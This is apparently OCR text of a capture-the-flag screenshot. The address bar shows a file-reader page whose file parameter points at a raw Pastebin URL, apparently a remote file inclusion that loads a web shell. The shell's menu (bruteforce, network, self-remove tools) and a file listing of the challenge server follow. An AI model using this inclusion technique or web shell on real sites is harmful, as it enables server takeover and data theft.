 file_viewer.tjctf.org/reader.php?file=https%3A%2F%2Fpastebin.com%2Fraw%2FFhUz6yy8#
13
Apps Bookmarks Jagat Review:... Facebook Mathway | Mat... Beautiful Lan... Memperluas R... Berita terbaru... »
Name Size Modify Owner/Group Permissions Actions
hp] [Safe mode] [String tools] [XSS Shell] [Bruteforce] [Network] [Self remove]
File manager
[ .. ] dir 2020-05-15 12:41:50 root/root drwxr-xr-x R T
[ i_wonder_whats_in_here ] dir 2020-05-24 15:12:11 root/root dr-xr-xr-x R T
apple.txt 44 B 2020-05-18 15:32:15 root/root -r--r--r-- R T E D
grape.txt 74 B 2020-05-24 15:12:11 root/root -r--r--r-- R T E D
index.html 2.94 KB 2020-05-18 15:32:15 root/root -r--r--r-- R T E D
>>
orange.txt 27 B 2020-05-18 15:32:15 root/root -r--r--r-- R T E D
pear.txt 49 B 2020-05-18 15:32:15 root/root -r--r--r-- R T E D
pinneaple.txt 27 B 2020-05-18 15:32:15 root/root -r--r--r-- R T E D
reader.php 2.47 KB 2020-05-18 15:32:15 root/root -r--r--r-- R T E D
>> >>
watermelon.txt 22 B 2020-05-18 15:32:15 root/root -r--r--r-- R T E D
Copy
>>